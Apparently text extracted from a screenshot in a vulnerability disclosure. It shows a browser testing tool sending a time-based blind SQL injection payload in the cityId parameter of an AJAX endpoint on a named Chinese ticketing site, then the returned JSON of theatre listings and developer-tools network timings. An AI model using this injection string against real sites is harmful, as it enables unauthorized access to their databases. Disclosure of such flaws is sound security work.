 www.damai.cn/ajax/cainiXihuan.html?category=3&cityId=1'xor(if(now()=sysdate()-1,sleep(6),2))xor'1
百度 <⌘K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.damai.cn/ajax/cainiXihuan.html?category=3&cityId=1'xor(if(now()=sysdate()-1,sleep(6),2))xor'1&num=6&type=3&t=0.7559459016192704
Split URL
Execute
Enable Post data
Enable Referrer
{"Status":200,"Data":[{"tag":"recom_category_0_94689_categorypopular_default","ShowTime":"2016.03.22-2016.03.27","projectId":94689,"venue":"北
京国话先锋剧场","price":"50","SiteStatus":3,"projectName":"话剧《童年》","venueId":10},
{"tag":"recom_category_1_95656_categorypopular_default","ShowTime":"2016.04.22-2016.04.23","projectId":95656,"venue":"广州友谊剧
院","price":"280","SiteStatus":7,"projectName":"麦戏聚--孟京辉经典戏剧作品《恋爱的犀牛》 广州站","venueId":1320},
{"tag":"recom_category_2_93214_categorypopular_default","ShowTime":"2016.05.20-2016.05.22","projectId":93214,"venue":"保利剧
院","price":"280","SiteStatus":3,"projectName":"百老汇音乐剧《我，堂吉诃德》中文版首演","venueId":39},
{"tag":"recom_category_3_94717_categorypopular_default","ShowTime":"2016.03.31-2016.04.02","projectId":94717,"venue":"保利剧
院","price":"100","SiteStatus":3,"projectName":"中国原创经典音乐剧水浒之《紫石街》","venueId":39},
{"tag":"recom_category_4_95676_categorypopular_default","ShowTime":"2016.04.30","projectId":95676,"venue":"广州少年宫蓓蕾剧
院","price":"50","SiteStatus":3,"projectName":"年度精选儿童剧系列，大型快乐益智音乐人偶剧《开心宝贝之音乐城历险记》","venueId":811},
{"tag":"recom_category_5_95674_categorypopular_default","ShowTime":"2016.05.01","projectId":95674,"venue":"广州少年宫蓓蕾剧
院","price":"50","SiteStatus":3,"projectName":"年度精选儿童剧系列，大型益智儿童舞台剧《聪明的一休》","venueId":811}]}
查看器
控制台
调试器
样式编辑器
性能
网络
方法
文件
域名
类型
已传输
大小
0 毫秒
80 毫秒
160 毫秒
200
GET
cainiXihuan.html?category=3&cityId=...
www.damai.cn
html
0.63 KB
1.22 KB
→ 122 ms
www.wooyun.org